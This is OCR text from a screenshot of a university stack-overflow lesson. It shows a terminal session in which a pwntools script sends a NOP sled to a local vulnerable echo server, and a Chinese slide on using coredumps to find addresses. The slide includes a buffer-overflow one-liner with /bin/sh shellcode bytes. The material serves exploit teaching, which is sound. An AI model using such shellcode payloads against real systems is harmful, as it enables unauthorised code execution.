 hacker@host-192-168-1-232:~/remote_overflow
[hacker@host-192-168-1-232 remote_overflow]$ ls
echo_server echo_server.c remote_exploit remote_exploit_auto tst.py
[hacker@host-192-168-1-232 remote_overflow]$ ulimit -c unlimited
[hacker@host-192-168-1-232 remote_overflow]$ su
Password:
[root@host-192-168-1-232 remote_overflow]# echo "1" > /proc/sys/fs/suid_dumpable
[root@host-192-168-1-232 remote_overflow]# exit
exit
[hacker@host-192-168-1-232 remote_overflow]$ ls
echo_server echo_server.c remote_exploit remote_exploit_auto tst.py
[hacker@host-192-168-1-232 remote_overflow]$ ./echo_server &
[1] 10243
[hacker@host-192-168-1-232 remote_overflow]$ get_esp:ffffd0c8
send_buf address is : ffffcff4
Now listen...
Now accept...
python tst.py
[+] Opening connection to 192.168.1.232 on port 5050: Done
[DEBUG] Sent 0x18a bytes:
00000000 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 |····|····|····
|····|
*
00000180 90 90 90 90 90 90 90 90 90 0a |····|····|··|
0000018a
Now send...
Now accept...
[+] Opening connection to 192.168.1.232 on port 5050: Done
[DEBUG] Sent 0x4 bytes:
'end\n'
Now exit
[DEBUG] Received 0x50 bytes:
"Input string, input 'end' to finish\n"
'By the way, my send_buf Address is ffffcff4\n'
[-] Opening connection to 192.168.1.232 on port 30464: Failed
[ERROR] Could not connect to 192.168.1.232 on port 30464
Traceback (most recent call last):
File "tst.py", line 18, in <module>
p = remote("192.168.1.232", "30464")
File "/usr/local/lib/python2.7/site-packages/pwnlib/tubes/remote.py", line 78, in __init__
self.sock = self._connect(fam, typ)
File "/usr/local/lib/python2.7/site-packages/pwnlib/tubes/remote.py", line 124, in _connect
self.error("Could not connect to %s on port %d", self.rhost, self.rport)
File "/usr/local/lib/python2.7/site-packages/pwnlib/log.py", line 424, in error
raise PwnlibException(message % args)
PwnlibException: Could not connect to 192.168.1.232 on port 30464
[*] Closed connection to 192.168.1.232 port 5050
[*] Closed connection to 192.168.1.232 port 5050
[1]+ Segmentation fault (core dumped) ./echo_server
[hacker@host-192-168-1-232 remote_overflow]$
Search
1
tst5.py
C: > Users > Li492 > Desktop > tst5.py >
4.栈溢出-本地2023_复旦.pptx - PowerPoint(产品激活失败)
登录
插入 设计 切换 动画 幻灯片放映 审阅 视图 帮助 告诉我你想要做什么
利用coredump准确获得地址
• 开启coredump
– ulimit -c unlimited
– su （成为root）
– echo "1" > /proc/sys/fs/suid_dumpable
– exit（恢复非root身份）
• 使vulnerable溢出，崩溃，生成coredump
– 运行有漏洞程序（先采用猜测的地址），溢出产生
segment fault等错误，生成core
• ./tryof $(python -c 'print
"\x90"*???+"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x8
9\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x
31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh"+"\x??\x
??\xff\xff"*?')
– ls core*（检查有没有生成coredump 文件）
单击此处添加备注
48 张 中文(中国) 备注 批注
0 0 0 Ln 24, Col 1 Spaces: 4 UTF-8 CRLF Python 3.10.6 64-bit
搜索
英 12:00